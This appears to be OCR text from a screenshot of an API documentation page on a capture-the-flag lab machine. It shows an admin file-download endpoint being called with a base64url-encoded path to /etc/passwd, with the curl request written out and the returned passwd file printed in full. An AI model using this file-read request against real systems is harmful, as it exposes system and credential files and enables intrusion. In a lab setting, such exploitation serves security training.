 10.10.11.162/docs#/admin/admin_check_api_v1_admin__get
70
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Returns a file on the server. File name input is encoded in base64_url
Parameters
Cancel
Name Description
file_name * required
L2V0Yy9wYXNzd2Q=
string
(path)
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://10.10.11.162/api/v1/admin/file/L2V0Yy9wYXNzd2Q%3D' \
-H 'accept: application/json' \
-H 'Authorization: Bearer
Request URL
http://10.10.11.162/api/v1/admin/file/L2V0Yy9wYXNzd2Q%3D
Server response
Code Details
200
Response body
{
"file": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:
4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmai
l:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/s
bin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
login\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexist
ent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sb
in/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/h
ome/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbi
n/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nolo
gin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\nhtb:x:1000:1000:htb:/home/htb:/bin/bash\nlxd:x:998:100::/
var/snap/lxd/common/lxd:/bin/false\n"
}
Download